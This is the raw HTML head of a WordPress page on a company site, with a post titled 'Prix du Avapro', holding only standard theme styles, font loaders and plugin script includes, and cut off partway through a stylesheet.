

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cpjapan.com.vn/2021/12/19/prix-du-avapro/
body_size: 25585
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Prix du Avapro &#8211; AET &#8211; CP JAPAN</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Rubik:300,400,500,700,900,300italic,400italic,500italic,700italic,900italic', 'Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic', 'Roboto:500,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AET - CP JAPAN &raquo; Feed" href="https://cpjapan.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="AET - CP JAPAN &raquo; Comments Feed" href="https://cpjapan.com.vn/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cpjapan.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cpjapan.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cpjapan.com.vn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cpjapan.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='crp-main-front-style-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-main-front.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tc-buttons-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tiled-layer-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-tiled-layer.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='crp-font-awesome-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/fontawesome/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rt-megamenu-front-end-style-css' href='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-mega-menu/assets/css/rt-megamenu.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/elusive-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://cpjapan.com.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-responsive-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-header-style-eleven-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-header-style-eleven.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-footer-style-one-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-footer-style-one.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-user-custom-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-user-custom.css?ver=1769388739' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-dynamic-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-dynamic.css?ver=1769388739' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-button-element-one-css' href='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-addons/button/css/radiantthemes-button-element-one.css?ver=6.2.8' type='text/css' media='all' />
<style id='radiantthemes-button-element-one-inline-css' type='text/css'>
.gdpr-notice .btn, .team.element-six .team-item > .holder .data .btn, .radiantthemes-button > .radiantthemes-button-main, .rt-fancy-text-box > .holder > .more .btn, .rt-call-to-action-wraper .rt-call-to-action-item .btn:hover, .radiant-contact-form .form-row input[type=submit], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn {  border-radius:30px 30px 30px 30px ; }
</style>
<link rel='stylesheet' id='radiantthemes-recent-posts-widget-css' href='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-addons/widget/recent-posts/css/radiantthemes-recent-post-with-thumbnail-element-one.css?ver=1769388739' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://cpjapan.com.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='colorbox-css' href='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/css/colorbox.css?ver=1.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/css/fontawesome.css?ver=4.4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://cpjapan.com.vn/wp-includes/js/jquery/jquery.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-main-front.js?ver=6.2.8' id='crp-main-front-js-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-helper.js?ver=6.2.8' id='crp-helper-js-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/jquery/jquery.modernizr.min.js?ver=6.2.8' id='crp-modernizr-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-tiled-layer.js?ver=6.2.8' id='crp-tiled-layer-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-fs-viewer.js?ver=6.2.8' id='crp-fs-viewer-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14' async id='revmin-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/retina.min.js?ver=1' id='retina-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js?ver=1.0' id='slideshow-gallery-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js?ver=1.6.3' id='colorbox-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/js/jquery-ui.js?ver=6.2.8' id='jquery-ui-effects-js'></script>
<link rel="https://api.w.org/" href="https://cpjapan.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://cpjapan.com.vn/wp-json/wp/v2/posts/10835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cpjapan.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cpjapan.com.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://cpjapan.com.vn/2021/12/19/prix-du-avapro/" />
<link rel='shortlink' href='https://cpjapan.com.vn/?p=10835' />
<link rel="alternate" type="application/json+oembed" href="https://cpjapan.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcpjapan.com.vn%2F2021%2F12%2F19%2Fprix-du-avapro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cpjapan.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcpjapan.com.vn%2F2021%2F12%2F19%2Fprix-du-avapro%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.0.8" /> -->
			<link rel="icon" href="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" sizes="32x32" />
			<link rel="icon" href="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" sizes="192x192">
			<link rel="apple-touch-icon-precomposed" href="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" />
			<meta name="msapplication-TileImage" content="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#ffffff;}body{font-family:Arial, Helvetica, sans-serif;line-height:28px;font-weight:400;font-style:normal;color:#0f192d;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body{opacity: 0;}.ie.wf-loading body{visibility: hidden;}h1{font-family:Arial, Helvetica, sans-serif;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2e3285;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{opacity: 0;}.ie.wf-loading h1{visibility: hidden;}h2{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:48px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#2e3285;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{opacity: 0;}.ie.wf-loading h2{visibility: hidden;}h3{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#0f192d;font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3{opacity: 0;}.ie.wf-loading h3{visibility: hidden;}h4{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:35px;font-weight:700;font-style:normal;color:#0f192d;font-size:30px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{opacity: 0;}.ie.wf-loading h4{visibility: hidden;}h5{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#0f192d;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{opacity: 0;}.ie.wf-loading h5{visibility: hidden;}h6{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, 